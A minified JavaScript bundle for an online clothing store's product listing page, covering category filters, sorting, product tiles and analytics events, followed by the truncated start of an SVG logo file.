0:b.id},x.map(((e,t)=>l.createElement(w.xu,{key:t,paddingY:"8px",marginTop:"0px !important"},l.createElement(U.Y8,{display:"flex",alignItems:"center",size:"lg",spacing:"8px",variant:s,isChecked:(null==b?void 0:b.id)===e.id&&"ALL_VALUES"!==h,value:e.id,onClick:()=>{(null==b?void 0:b.id)===e.id&&(B(e.id),M(e.id),O(e.id))}},l.createElement(w.xv,{fontSize:"sm",color:"#101111",fontWeight:"PT"===s?"bold":"normal",onClick:()=>{(null==b?void 0:b.id)===e.id&&(B(e.id),M(e.id),O(e.id))}},e.name))))))),L>0&&b&&b.categories.length>0&&l.createElement(l.Fragment,null,L>0&&l.createElement(w.rU,{onClick:()=>{T(L-1),b.parentCategoryTree[b.parentCategoryTree.length-2]&&E(b.parentCategoryTree[b.parentCategoryTree.length-2].id)},display:"flex",alignItems:"center",_hover:{textDecoration:"none"},paddingY:2},l.createElement(R.wy,{width:"20px",height:"20px",marginRight:2,color:"OK"===s||"PT"===s?"#5B5C5C":"#595D5F"}),l.createElement(w.xv,c.linkRefinement,"All ",b.parentCategoryTree[b.parentCategoryTree.length-2]?b.parentCategoryTree[b.parentCategoryTree.length-2].name:"Categories")),b.categories.map(((e,t)=>l.createElement(l.Fragment,{key:t},l.createElement(U.Ee,{onChange:()=>{E(e.id)},value:b.id},0===t&&l.createElement(w.xu,{paddingY:"8px",marginTop:"0px !important"},l.createElement(U.Y8,{display:"flex",alignItems:"center",size:"lg",spacing:"8px",variant:s,isChecked:b.id===e.id&&"ALL_VALUES"!==h,value:b.id},l.createElement(w.xv,{fontSize:"sm",color:"#101111",fontWeight:"bold"},"All ",b.parentCategoryTree[b.parentCategoryTree.length-1]?b.parentCategoryTree[b.parentCategoryTree.length-1].name:b.name))),l.createElement(w.xu,{paddingY:"8px",marginTop:"0px !important"},l.createElement(U.Y8,{display:"flex",alignItems:"center",size:"lg",spacing:"8px",variant:s,isChecked:b.id===e.id&&"ALL_VALUES"!==h,value:e.id},l.createElement(w.xv,{fontSize:"sm",color:"#101111",fontWeight:"PT"===s?"bold":"normal"},e.name)))))))),L>0&&I&&0===b.categories.length&&l.createElement(l.Fragment,null,L>0&&l.createElement(w.rU,{onClick:()=>{T(L-1),I.parentCategoryTree[I.parentCategoryTree.length-2]&&E(I.parentCategoryTree[I.parentCategoryTree.length-2].id)},display:"flex",alignItems:"center",_hover:{textDecoration:"none"},paddingY:2},l.createElement(R.wy,{width:"20px",height:"20px",marginRight:2,color:"OK"===s||"PT"===s?"#5B5C5C":"#595D5F"}),l.createElement(w.xv,c.linkRefinement,"All ",I.parentCategoryTree[I.parentCategoryTree.length-2]?I.parentCategoryTree[I.parentCategoryTree.length-2].name:"Categories")),I.categories.map(((e,t)=>l.createElement(l.Fragment,{key:t},l.createElement(U.Ee,{onChange:e=>{E(e)},value:b.id},0===t&&l.createElement(w.xu,{paddingY:"8px",marginTop:"0px !important"},l.createElement(U.Y8,{display:"flex",alignItems:"center",size:"lg",spacing:"8px",variant:s,isChecked:I.id===e.id&&"ALL_VALUES"!==h,value:I.id},l.createElement(w.xv,{fontSize:"sm",color:"#101111",fontWeight:"bold"},"All ",I.name))),l.createElement(w.xu,{paddingY:"8px",marginTop:"0px !important"},l.createElement(U.Y8,{display:"flex",alignItems:"center",size:"lg",spacing:"8px",variant:s,isChecked:b.id===e.id&&"ALL_VALUES"!==h,value:e.id},l.createElement(w.xv,{fontSize:"sm",color:"#101111",fontWeight:"PT"===s?"bold":"normal"},e.name)))))))))};n(96486);const ne=e=>{const{category:t,refinement:n,selectedValues:a,onFilterChange:r,isSearch:i}=e,{site:o,buildUrl:s}=(0,f.Z)(),c=o.id;return(0,k.jC)("PageHeader",{variant:c}),l.createElement(w.xu,{width:"100%"},l.createElement(te,{isSearch:i,selected:a.length>0?a:"ALL_VALUES",onFilterChange:r}))},ae=e=>{const{refinements:t,products:n,category:i,onFilterChange:o,isSearch:s}=e,{site:c}=(0,f.Z)(),d=c.id,m=(0,k.jC)("ProductList",{variant:d}),u=(0,E.ST)(),[p,{stringify:g}]=(0,j.lr)(),[h,v]=(0,l.useState)(t),[y,C]=(0,l.useState)(n),[b,S]=(0,l.useState)(n.total||0),[_,L]=(0,l.useState)(!1),[T,I]=(0,l.useState)(!1),P=(e,n,a,r)=>{let l=t;r&&"cgid"===e&&n!==t.refine[e]&&(l.refine={cgid:n}),a||null!==n||delete l.refine[e],l.refine[e]=n,a&&n&&0===n.length&&delete l.refine[e],"ALL_VALUES"===n&&delete l.refine[e],l.refine.orderable_only=!0,v(l),r&&A(l)},A=N()((e=>Z(e)),700),Z=function(){var e=(0,r.Z)((function*(e){L(!0);let t=(0,x.Qc)(g(e),!1);const n=yield u.shopperSearch.productSearch({parameters:t});S(n.total),C(n),L(!1)}));return function(t){return e.apply(this,arguments)}}();return l.createElement(O.dy,{isOpen:e.isOpen,onClose:e.onClose,motionPreset:"slideInBottom",scrollBehavior:"inside"},l.createElement(O.P1,null),l.createElement(O.sc,{maxWidth:{base:"92%",sm:"sm",md:"500px"}},l.createElement(O.OX,{paddingY:{base:"20px",md:"28px"},paddingX:{base:"16px",md:"40px"},borderBottom:"1px solid #E1E3E4",boxShadow:"none"},l.createElement(w.xu,{display:"flex",alignItems:"center"},l.createElement(w.X6,m.drawerHeading,"Filter by"),y.selectedRefinements&&Object.keys(y.selectedRefinements).length>1&&l.createElement(l.Fragment,null,l.createElement(B.zx,{color:"#101111",fontSize:{base:"14px",md:"16px"},lineHeight:"1.6",textDecoration:"underline",paddingRight:"16px",_hover:{color:"blackAlpha.700"},variant:"link",onClick:()=>{let t=h;t.refine={cgid:h.refine.cgid},e.onFilterChange(t),e.onClose()}},"Clear All"),l.createElement(w.iz,{h:"20px",borderColor:"#E1E3E4",orientation:"vertical"})),l.createElement(B.hU,(0,a.Z)({},m.drawerCloseIcon,{onClick:e.onClose,icon:l.createElement(M.Tw,{boxSize:"14px",viewBox:"0 0 24 24",color:"#101111"}),variant:"unstyled","aria-label":"Close"}))),l.createElement(w.xu,{paddingTop:"24px"},l.createElement(V,{products:y,refinements:h,onFilterChange:e=>{v(e),Z(e)}}))),l.createElement(O.Ng,{"data-selenium-id":"plp-filter-options",padding:0,paddingTop:{base:"0px",md:"0px"},paddingBottom:{base:"20px",md:"34px"},paddingX:{base:"0px",md:"0px"}},y&&y.refinements&&y.refinements.map(((e,t)=>l.createElement(l.Fragment,{key:t},e.values&&e.values.length>0&&l.createElement(w.Kq,{spacing:8},l.createElement(q.UQ,{pointerEvents:"auto",onChange:()=>{},allowMultiple:!1,allowToggle:!0},l.createElement(w.Kq,null,l.createElement(q.Qd,{borderTop:"none",borderBottom:"1px solid #E1E3E4"},(({isExpanded:t})=>l.createElement(l.Fragment,null,l.createElement(q.KF,{paddingX:{base:"16px",md:"40px"},paddingY:{base:"24px",md:"32px"}},l.createElement(w.xv,m.drawerAccordionButton,e.label),t?l.createElement(M.V_,{fontSize:"12px",marginLeft:"10px"}):l.createElement(M.dt,{fontSize:"12px",marginLeft:"10px"})),l.createElement(q.Hk,{paddingX:{base:"16px",md:"40px"},paddingBottom:{base:"16px",md:"24px"}},["cgid"].includes(e.attributeId)&&l.createElement(ne,{isSearch:s,category:i,onFilterChange:(e,t,n)=>{P(e,t,!0,n)},selectedValues:h.selectedRefinements&&h.selectedRefinements[e.attributeId]?h.selectedRefinements[e.attributeId]:(null==i?void 0:i.id)??"",refinement:e}),["brand","c_group-gender"].includes(e.attributeId)&&l.createElement(W,{onFilterChange:(e,t,n)=>{P(e,t,!0,n)},selectedValues:h.refine[e.attributeId]??[],refinement:e}),["price","c_turntoAverageRating"].includes(e.attributeId)&&l.createElement(K,{onFilterChange:(e,t,n)=>{P(e,t,!1,n)},selectedValues:h.refine[e.attributeId]??null,refinement:e}),["c_color"].includes(e.attributeId)&&l.createElement(J,{onFilterChange:(e,t,n)=>{P(e,t,!1,n)},selectedValues:h.refine[e.attributeId]??null,refinement:e}),["c_size"].includes(e.attributeId)&&l.createElement(ee,{onFilterChange:(e,t,n)=>{P(e,t,!1,n)},selectedValues:h.refine[e.attributeId]??null,refinement:e})))))))))))),l.createElement(O.ze,{paddingY:{base:4,md:8},paddingX:{base:4,md:10}},l.createElement(B.zx,{"data-selenium-id":"plp-filter-submit",variant:"primary",site:c.id,fontSize:"CUM"==c.id?"14px":"16px",width:"full",minHeight:"LC"==c.id?"56px":"52px",size:"lg",disabled:_||0===b,onClick:()=>{e.onFilterChange(h),e.onClose()}},_&&l.createElement(l.Fragment,null,"Loading Results..."),!_&&b>0&&l.createElement(l.Fragment,null,"View ",b," Results"),!_&&0===b&&l.createElement(l.Fragment,null,"No Results Found")))))},re=({products:e,category:t,isSearch:n,loading:r,refinements:i,onSortChange:o,onFilterChange:s})=>{const{site:c}=(0,f.Z)(),d=c.id,m=(0,k.jC)("ProductList",{variant:d}),[u,p]=(0,l.useState)(!1),[g,h]=(0,l.useState)(!1),[E,x]=(0,l.useState)(!0),[v,y]=(0,l.useState)(!1),[C,b]=(0,l.useState)(0);return(0,l.useEffect)((()=>{t&&t.c_composableGiftCardPLP?x(!1):x(!0)}),[t]),(0,l.useEffect)((()=>{let t=(null==e?void 0:e.selectedRefinements)||{};"object"==typeof t?(t.cgid&&delete t.cgid,t.orderable_only&&delete t.orderable_only,b(Object.keys(t).length??0)):b(0)}),[null==e?void 0:e.selectedRefinements]),l.createElement(l.Fragment,null,l.createElement(w.Kq,m.refinementBar,l.createElement(w.xu,{width:"200px",display:{base:"flex",md:"flex"},direction:"row",align:"center",justifyContent:"flex-start"},!r&&l.createElement(w.xv,(0,a.Z)({},m.refinementBarTitle,{marginRight:{base:"16px",md:"24px"},"data-selenium-id":"plp-product-count"}),(null==e?void 0:e.total)||0," Products"),r&&l.createElement(w.xu,m.refinementBarTitle,l.createElement(A.Od,{width:"100px",height:"20px"}))),l.createElement(w.xu,{flex:1,display:{base:"none",md:"flex"},direction:"row",align:"center",justifyContent:"center"},!r&&l.createElement(V,{products:e,refinements:i,onFilterChange:s,isFlyout:!1})),l.createElement(w.xu,{width:"200px",display:"flex",alignItems:"center",justifyContent:"flex-end"},!r&&l.createElement(l.Fragment,null,l.createElement(B.zx,(0,a.Z)({"data-selenium-id":"plp-sort-button"},m.refinementBarBtn,{marginLeft:{base:"16px",md:"24px"},rightIcon:l.createElement(R.fz,{boxSize:4}),onClick:()=>p(!u)}),"Sort"),u&&l.createElement($,{isOpen:u,onClose:()=>p(!1),onSortChange:e=>{o(e)},products:e,refinements:i}),E&&l.createElement(l.Fragment,null,l.createElement(B.zx,(0,a.Z)({"data-selenium-id":"plp-filter-button"},m.refinementBarBtn,{marginLeft:{base:"16px",md:"24px"},rightIcon:l.createElement(R.Pw,{boxSize:4}),onClick:()=>h(!g)}),l.createElement(w.xu,null,"Filter"),C>0&&l.createElement(w.oM,(0,a.Z)({ratio:1},m.refinementBarFilterCount,{display:{base:"flex",md:"none"}}),l.createElement(l.Fragment,null,C))),g&&l.createElement(ae,{isOpen:g,isSearch:n,onClose:()=>h(!1),onFilterChange:s,products:e,category:t,refinements:i}))),r&&l.createElement(w.xu,m.refinementBarTitle,l.createElement(A.Od,{width:"150px",height:"20px"})))))};var le=n(18650),ie=n(94787),oe=n(2255),se=(n(89105),n(44710)),ce=n(49609),de=n(85699),me=n(25086),ue=n(52785),pe=n(30850);const ge={"assets.texttile":ue.sR,"assets.htmltext":ue.sR,"assets.splitimage":ue.r1,"assets.brand":ue.H2,"assets.producttile":ue.vB,"assets.ruledrivenproducttile":ue.bO,"assets.friendsandfamily":ue.z0,"assets.amplienceasset":ue.Tn,"assets.amplienceassetstrip":ue.Tn,"assets.amplienceassetusplist":ue.Tn,"assets.amplienceassetvideo":ue.Tn,"assets.amplienceassetcardslist":ue.Tn,"assets.amplienceassetherobannercolourblock":ue.Tn,"assets.amplienceassetfullwidthherobanner":ue.Tn,"assets.amplienceassetuspinformationalcontent":ue.Tn,"einstein.einsteinCarousel":ue.A1,"einstein.einsteinCarouselProduct":ue.A1,"einstein.einsteinCarouselCategory":ue.A1,"assets.amplienceassetcollection":ue.Tn,"assets.amplienceassetpromotion":ue.Tn,"assets.amplienceassetcontentgrid":ue.Tn,"assets.amplienceassetcontentgridfade":ue.Tn,"assets.amplienceassetsimpleblocks":ue.Tn,"assets.amplienceassetscrollingherobanner":ue.Tn,"assets.amplienceassetherobannerdoubleimage":ue.Tn,"assets.herobanner":ue.yo,"assets.highlight":ue.y$,"commerce_assets.photoTile":ue.a5,"commerce_assets.imageAndText":ue.E5,"commerce_layouts.carousel":pe.ig,"layouts.carousel":pe.lr,"layouts.1column":pe.zj,"layouts.2column":pe.og,"layouts.3column":pe.A9,"layouts.4column":pe.Gc,"layouts.6column":pe.Ps,"commerce_layouts.mobileGrid1r1c":pe.zj,"commerce_layouts.mobileGrid2r1c":pe.og,"commerce_layouts.mobileGrid2r2c":pe.aJ,"commerce_layouts.mobileGrid2r3c":pe.Vd,"commerce_layouts.mobileGrid3r1c":pe.A9,"commerce_layouts.mobileGrid3r2c":pe.E1},fe=({pageId:e})=>{const{site:t}=(0,f.Z)(),n=(0,k.mq)("PageDesigner",{variant:t.id}),[a,i]=(0,l.useState)(null),o=(0,E.ST)();return(0,l.useEffect)((()=>{const t=function(){var t=(0,r.Z)((function*(){const t=yield o.shopperExperience.getPage({parameters:{pageId:e}});t.isError||i(t)}));return function(){return t.apply(this,arguments)}}();return!u.sk&&e&&t(),()=>{i(null)}}),[e]),l.createElement(w.xu,{sx:n.baseStyle,px:"12.5px",mt:{lg:8}},a&&l.createElement(me.T,{page:a,components:ge}))};fe.propTypes={pageId:s().string};const he=fe,Ee=e=>{var t,n,i,o;const{path:s,pageTitle:d,categoryId:m,category:x,products:L,isLoading:T,location:I,isSearch:A,isPageDesignerPage:Z,isBrands:R,searchQuery:O,isRedirect:B,redirectUrl:U}=e,{total:M,sortingOptions:$}=L||{},{site:H}=(0,f.Z)(),N=H.id,q=(0,k.jC)("ProductList",{variant:N}),V=(0,E.ST)(),Y=(0,z.Z)(),[D,{stringify:G}]=((0,p.UO)(),(0,j.lr)()),X=(0,h.Z)(),{formatMessage:W}=(0,g.Z)(),K=(0,C.p)(),J=(0,y.Z)(),{root:Q,itemsKey:ee}=(0,_.L)(),te=(0,b.Z)(),ne=`${I.pathname}${I.search}`,ae=(0,j.g6)({total:M}),me=((0,j.zG)({options:$}),(0,j.g1)(),(0,v.Z)()),[ue,pe]=(0,l.useState)([]),ge=function(){var e=(0,r.Z)((function*(e){try{pe([...ue,e]),yield me.createListItem({id:e,quantity:1}),K({title:W(S.Zy,{quantity:1}),status:"success"})}catch{K({title:W(S.oj),status:"error"})}finally{pe(ue.filter((t=>t!==e)))}}));return function(t){return e.apply(this,arguments)}}(),fe=function(){var e=(0,r.Z)((function*(e){try{pe([...ue,e]),yield me.removeListItemByProductId(e),K({title:W(S.vf),status:"success"})}catch{K({title:W(S.oj),status:"error"})}finally{pe(ue.filter((t=>t!==e)))}}));return function(t){return e.apply(this,arguments)}}(),Ee=(0,l.useRef)([]),[xe,ve]=(0,l.useState)(!1),[ye,Ce]=(0,l.useState)({limit:S.qA.limit,offset:S.qA.offset,refine:D.refine||{}});(0,l.useEffect)((()=>{Ce(D)}),[I]),(0,l.useEffect)((()=>{if(!u.sk&&A)try{(0,de.qo)({event:"search",search_term:O})}catch(e){console.error("GA4 Error",e)}}),[u.sk,A]);const[be,Se]=(0,l.useState)(null),[_e,Le]=(0,l.useState)({id:null,image:null,linkLabel:null,link:null,body:null});(0,l.useEffect)((()=>{if(!u.sk&&s){var e;if(!A&&x){var t,n;let e=null==Q||null===(t=Q[ee][0])||void 0===t?void 0:t.id,a=[];null==Q||null===(n=Q[ee])||void 0===n||n.map((e=>{a.push(e.id)})),null!=x&&x.parentCategoryTree&&(null==x||x.parentCategoryTree.map((t=>{a.includes(t.id)&&(e=t.id)}))),window.localStorage.setItem(`activeSiteTab_${H.id}`,e)}if(D.refine.c_size){let e=D.refine.c_size;e&&Array.isArray(e)&&e.forEach(((t,n)=>{e[n]=t.toString()}))}Ze(),document.addEventListener("scroll",ke),2===(null==Q||null===(e=Q.categories)||void 0===e?void 0:e.length)?ve(!0):ve(!1)}return()=>{document.removeEventListener("scroll",ke)}}),[s]);const ke=()=>{try{let e=[];if(document.querySelectorAll(".gtm-product-tile").forEach((t=>{if((0,de.v4)(t)&&!Ee.current.includes(t.dataset.productId)){Ee.current=[...Ee.current,t.dataset.productId];var n=JSON.parse(t.dataset.gtmItem);n&&n.item_id&&e.push(n)}})),e.length>0){let t={event:"view_item_list",ecommerce:{item_list_id:"plp_search_results",item_list_name:"PLP Search Results",items:e}};!A&&x&&(t.ecommerce.item_list_id="plp_category_results",t.ecommerce.item_list_name=`PLP Category Results - ${x.id} - ${x.name}`),(0,de.qo)(t)}}catch(e){console.error("GA4 Error",e)}},[we,Te]=(0,l.useState)(null),Ie=function(){var e=(0,r.Z)((function*(){const e=yield te.sitePreferences();Te(e)}));return function(){return e.apply(this,arguments)}}();(0,l.useEffect)((()=>{!u.sk&&Y.isInitialized&&Ie()}),[u.sk,Y.isInitialized]);const Pe=()=>!A&&!(null!=x&&x.c_composableGiftCardPLP)&&(null==x?void 0:x.c_plpMarketingSlot)&&(!D.offset||0==D.offset),Ae=e=>{let t=null==e?void 0:e.image;var n;return null!==(null==e?void 0:e.amplienceImage)&&(t=(null==e||null===(n=e.amplienceImage)||void 0===n?void 0:n.split("?")[0])+"?w=700"),t},Ze=()=>{if(A||x&&(null==x||!x.c_plpHeroProduct||null!=x&&x.c_composableGiftCardPLP))return void Se(null);let e=[],t=2,n=!1;for(let a=0;a<20;a++){t+=n?15:11,n=!n;let a=t;Pe()&&(a=t-("large"==(null==x?void 0:x.c_plpMarketingSlotSize)?1:2)),e.push(a)}e.unshift(2),Pe()&&e.splice(1,1),Se(e)};(0,l.useEffect)((0,r.Z)((function*(){if(!u.sk&&Y.isInitialized&&x&&Pe()){const e=yield te.contentAsset(null==x?void 0:x.c_plpMarketingSlotContentAsset);e&&Le(e)}})),[u.sk,x,Y.isInitialized]);const ze=e=>!(!x||!x.c_plpHeroProduct||x.c_composableGiftCardPLP)&&null!==be&&be.includes(e);if(B&&""!=U)return l.createElement(p.l_,{to:{pathname:U}});const[Fe,Re]=(0,l.useState)([]);(0,l.useEffect)((()=>(function(){var e=(0,r.Z)((function*(){const e=yield J.getRecommenders();e&&e.recommenders&&e.recommenders.length>0&&Re(e.recommenders)}));return function(){return e.apply(this,arguments)}}()(),()=>{Re(null)})),[]);const[Oe,Be]=(0,l.useState)(null);return(0,l.useEffect)((()=>{const e=function(){var e=(0,r.Z)((function*(){let e=yield V.shopperProductsCustom.getRecommenders({parameters:{},body:{}});Be(e)}));return function(){return e.apply(this,arguments)}}();return e(),()=>{Be(null)}}),[]),l.createElement(w.xu,null,l.createElement(c.q,null,l.createElement("title",null,d),(null==x?void 0:x.c_pageMetaTags)&&x.c_pageMetaTags.map(((e,t)=>l.createElement("meta",{key:"tag-"+t,name:e.id,content:e.content}))),x&&(null==x?void 0:x.id)&&l.createElement("link",{rel:"canonical",href:`${V._config.customAppOrigin}/c/${x.id}`})),R&&!Z&&l.createElement(w.xu,q.container,l.createElement(P,null)),!R&&!Z&&l.createElement(l.Fragment,null,l.createElement(F,{category:x,products:L,searchQuery:O,isSearch:A,loading:T}),(null==L?void 0:L.hits)&&(null==L||null===(t=L.hits)||void 0===t?void 0:t.length)>0&&l.createElement(w.xu,(0,a.Z)({},q.tileContainer,{id:"refinementsBar",position:"sticky",top:{base:xe?"120px":"65px",sm:"0"},zIndex:9}),l.createElement(re,{products:L,category:x,isSearch:A,loading:T,refinements:ye,onSortChange:e=>{let t=D;t.sort=e,t.offset=0,A&&O&&!t.q&&(t.q=O),X(A?`/search?${G(t)}`:`/c/${m}?${G(t)}`)},onFilterChange:e=>{e.offset=0,A&&O&&!e.q&&(e.q=O),A&&!ye.refine.cgid?(window.scrollTo({top:0,behavior:"smooth"}),X(`/search?${G(e)}`)):(window.scrollTo({top:0,behavior:"smooth"}),X(`/c/${ye.refine.cgid}?${G(e)}`))}}))),!R&&!Z&&l.createElement(w.xu,q.tileContainer,l.createElement(w.rj,{templateColumns:{base:"1fr",md:"1fr"},columnGap:6},l.createElement(w.xu,{paddingBottom:12},l.createElement(w.MI,{"data-selenium-id":"plp-product-grid",columns:{base:2,md:4},spacingX:{base:"PT"==H.id?"8px":"12px"},spacingY:{base:"PT"==H.id?"8px":"12px"}},T&&new Array(S.qA.limit).fill(0).map(((e,t)=>l.createElement(le.O,{key:t,productHeroTile:ze(t)}))),!T&&(null==L||null===(n=L.hits)||void 0===n?void 0:n.length)>0&&l.createElement(l.Fragment,null,(null==L||null===(i=L.hits)||void 0===i?void 0:i.length)>0&&L.hits.map(((e,t)=>l.createElement(le.Z,{className:"gtm-product-tile","data-product-id":e.productId,"data-gtm-item":JSON.stringify(e.c_ga4EcommerceItem||{}),"data-testid":`sf-product-tile-${e.productId}`,"data-selenium-id":`plp-product-tile-${e.productId}`,key:e.productId,product:e,productHeroTile:ze(t),enableFavourite:!1,enableHover:!x||!x.c_composableGiftCardPLP,enableAnchorTags:!1,onClick:t=>{try{if("IMG"===t.target.tagName&&e.c_ga4EcommerceItem){let t={event:"select_item",ecommerce:{item_list_id:"plp_search_results",item_list_name:"PLP Search Results",items:[e.c_ga4EcommerceItem]}};!A&&x&&(t.ecommerce.item_list_id="plp_category_results",t.ecommerce.item_list_name=`PLP Category Results - ${x.id} - ${x.name}`),(0,de.qo)(t),O?J.sendClickSearch(O,e):x&&J.sendClickCategory(x,e)}}catch(e){console.error("GA4 Error",e)}},onFavouriteToggle:(e,t)=>(e?ge:fe)(t),enableQuickView:!0,enableRatings:!0,enablePromotionalMessage:!0,enableLabels:!0,enableColourSwatches:(null==we?void 0:we.enablePLPColorSwatches)??!1,dynamicImageProps:{widths:["340px"]},heroTilesArray:be||null}))),Pe()&&null!==Ae(_e)&&l.createElement(w.xu,(0,a.Z)({},q.marketingSlot,{style:{gridColumn:"standard"==(null==x?void 0:x.c_plpMarketingSlotSize)?"1 / span 1":"1 / span 2",gridRow:"standard"==(null==x?void 0:x.c_plpMarketingSlotSize)?"5 / span 1":"5 / span 2"}}),l.createElement("a",{href:null==_e?void 0:_e.link,"data-testid":"plp-hero-marketing-slot",style:{flex:1,display:"flex",flexDirection:"column"}},l.createElement(w.oM,"standard"==(null==x?void 0:x.c_plpMarketingSlotSize)?q.marketingSlotImgStandard:q.marketingSlotImg,l.createElement("img",{src:Ae(_e),alt:null==_e?void 0:_e.linkLabel,style:{height:"100%",maxWidth:"inherit"}})),l.createElement(w.xu,q.marketingSlotText,null==_e?void 0:_e.linkLabel))))),l.createElement(ie.Z,null),null!=L&&L.hits&&(null==L||null===(o=L.hits)||void 0===o?void 0:o.length)>24||null!=L&&L.offset&&(null==L?void 0:L.offset)>=48?l.createElement(w.kC,{justifyContent:["center"],width:"100%",paddingTop:8},l.createElement(oe.Z,{currentURL:ne,urls:ae,onPageChange:()=>{setTimeout((()=>{window.scroll({top:-1,left:0,behavior:"smooth"})}),10)}})):null))),!T&&!Z&&0===M&&"LC"!==N&&l.createElement(l.Fragment,null,l.createElement(w.xu,(0,a.Z)({paddingBottom:12},q.container),Oe&&Oe.searchOverlayRecommender1Title&&l.createElement(w.X6,q.titleMostPopular,Oe.searchOverlayRecommender1Title||"Most popular products"),Oe&&Oe.searchOverlayRecommender1&&l.createElement(l.Fragment,null,l.createElement(se.Z,{recommenderTypes:Fe,recommender:Oe.searchOverlayRecommender1||("CUM"===H.id?"CU-SEARCH-MOST-POPULAR":H.id+"-MOST-POPULAR"),mx:{base:-40,md:-8,lg:0}})))),!T&&!Z&&0===M&&l.createElement(l.Fragment,null,l.createElement(he,{pageId:"search-no-results"})),!T&&Z&&(null==x?void 0:x.c_pageDesignerPageId)&&l.createElement(l.Fragment,null,l.createElement(he,{pageId:null==x?void 0:x.c_pageDesignerPageId})),R&&T&&l.createElement(w.xu,q.container,l.createElement(w.kC,{width:"100%",paddingY:12,justifyContent:"center"},l.createElement(ce.$,{size:"xl",thickness:"4px",speed:"0.65s",emptyColor:"transparent",color:"gray.200"}))))};Ee.getTemplateName=()=>"plp",Ee.shouldGetProps=({previousLocation:e,location:t})=>!e||e.pathname!==t.pathname||e.search!==t.search,Ee.getProps=function(){var e=(0,r.Z)((function*({res:e,params:t,location:n,api:a}){const r="undefined"==typeof window?e.locals.originalUrl:`${window.location.pathname}${window.location.search}`,l=(0,d.HY)(r),{categoryId:o}=t,s=new URLSearchParams(n.search),c=(0,x.Qc)(n.search,!1);c.expand="images,prices,variations,promotions",c.perPricebook=!0,c.allVariationProperties=!0,c.allImages=!0,c.select="(**,hits.(currency.(**),hitType.(**),image.(**),price.(**),pricePerUnit.(**),priceRanges.(**),productId.(**),productName.(**),productPromotions.(**),productType.(**),representedProduct.(**),variants.(**),variationGroups.(**),c_pageUrl,c_isSale,c_isNew,c_colorSwatches,c_pickupInStore,c_turntoAverageRating,c_turntoReviewCount,c_promotions.(**),c_ga4EcommerceItem.(**),c_rentalPrice,c_rentalURL,imageGroups[?(@.viewType=='zoom'||@.viewType=='large'||@.viewType=='small')].(+images[0,1],+variationAttributes.(**),+viewType)))",c.limit||(c.limit=S.qA.limit),!c.refine.includes(`cgid=${o}`)&&o&&c.refine.push(`cgid=${o}`),c.refine.includes("orderable_only=true")||c.refine.push("orderable_only=true"),e&&e.set("Cache-Control","public, must-revalidate, max-age=900");let m=s.get("q"),u={},p=!1,g=!1,f=!1,h="";if(m){m=decodeURIComponent(m.replace(/\+/g,"%20")),c.q=m;const e=yield a.shopperSearchCustom.getSearchRedirects({parameters:{},body:{phrase:m}});e.redirect&&e.location&&(f=!0,h=e.location),g=!0}let E=null;if(!g&&o){var v,y,C,b,_,L,k,w;if(E=yield a.shopperProducts.getCategory({parameters:{id:o,levels:0}}),"offline"===E.statusCode)throw new i.HTTPError(404,(null===(_=E)||void 0===_?void 0:_.id)+404);null!==(v=E)&&void 0!==v&&v.c_isPageDesignerPage&&null!==(y=E)&&void 0!==y&&y.c_pageDesignerPageId&&!s.get("refine")&&(p=!0),null!==(C=E)&&void 0!==C&&C.c_composableGiftCardPLP||null===(b=E)||void 0===b||!b.c_plpMarketingSlot||c.offset&&0!=c.offset||("standard"==(null===(L=E)||void 0===L?void 0:L.c_plpMarketingSlotSize)?c.limit=c.limit-(null!==(k=E)&&void 0!==k&&k.c_plpHeroProduct?2:1):c.limit=c.limit-(null!==(w=E)&&void 0!==w&&w.c_plpHeroProduct?1:0))}u=yield a.shopperSearch.productSearch({parameters:c});let T=s.get("cgid");T&&(E=yield a.shopperProducts.getCategory({parameters:{id:T,levels:0}}));let I=!1;!g&&o&&E&&E.c_composableBrandListDisplay&&(I=!0);let P="Search Results | "+l.title;if(null!=E){var A,Z;let e=null===(A=E)||void 0===A||null===(Z=A.c_pageMetaTags)||void 0===Z?void 0:Z.find((e=>"title"===e.id));P=e?e.content:E.pageTitle?E.pageTitle+" | "+l.title:E.name+" | "+l.title}return{path:r,categoryId:o,category:E,products:u,isSearch:g,isPageDesignerPage:p,isRedirect:f,redirectUrl:h,isBrands:I,searchQuery:m,pageTitle:P,searchParams:c}}));return function(t){return e.apply(this,arguments)}}(),Ee.propTypes={path:s().string,categoryId:s().string,category:s().object,products:s().object,isSearch:s().bool,isPageDesignerPage:s().bool,isRedirect:s().bool,redirectUrl:s().string,isBrands:s().bool,searchQuery:s().string,pageTitle:s().string,isLoading:s().bool,location:s().object,searchParams:s().object};const xe=Ee}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/static/img/footer/OK-logos/logo-poetry.svg
body_size: 2966
content:
<svg width="89" height="53" viewBox="0 0 89 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2468_41856)">
<path d="M11.2617 25.2109C11.2617 26.07 11.1779 26.8475 11.0128 27.546C10.8477 28.2444 10.5883 28.8562 10.2398 29.3839C9.93317 29.8428 9.5532 30.1997 9.09986 30.4571C8.64391 30.7044 8.17222 30.8268 7.6822 30.8268C7.22624 30.8268 6.84366 30.763 6.5292 30.6356C6.21475 30.4979 5.92126 30.3246 5.65135 30.113C5.43123 29.9346 5.23208 29.723 5.04865 29.4757C4.87308 29.2284 4.7473 28.9914 4.66868 28.7619V21.3209C5.00148 20.9385 5.39455 20.6097 5.8505 20.3369C6.30384 20.0565 6.85676 19.9163 7.50401 19.9163C8.17747 19.9163 8.75396 20.0692 9.23613 20.3751C9.71567 20.681 10.1061 21.0813 10.4022 21.5732C10.6983 22.0576 10.9185 22.6286 11.0573 23.2837C11.1936 23.9389 11.2617 24.5813 11.2617 25.2109ZM13.4917 27.8391C13.8324 27.0132 14.0027 26.1031 14.0027 25.109C14.0027 24.0969 13.8586 23.1996 13.5704 22.417C13.29 21.6268 12.8917 20.9334 12.3754 20.3369C11.8933 19.7761 11.3168 19.33 10.6433 18.996C9.97771 18.6646 9.24399 18.4989 8.43951 18.4989C7.77392 18.4989 7.1057 18.6697 6.43225 19.0088C5.75879 19.3478 5.19539 19.7735 4.73943 20.2859L4.63462 20.2604V18.8431L4.45118 18.6901L0.0488281 18.9731V19.8016C0.310873 19.8194 0.5834 19.8576 0.861168 19.9163C1.14156 19.9673 1.35905 20.0437 1.51628 20.1457C1.72592 20.291 1.89625 20.4822 2.02727 20.7193C2.15829 20.9589 2.2238 21.2036 2.2238 21.4585V34.8417C2.2238 35.1298 2.17139 35.3821 2.06657 35.5937C1.96176 35.8053 1.77833 35.9557 1.51628 36.0398C1.31451 36.0985 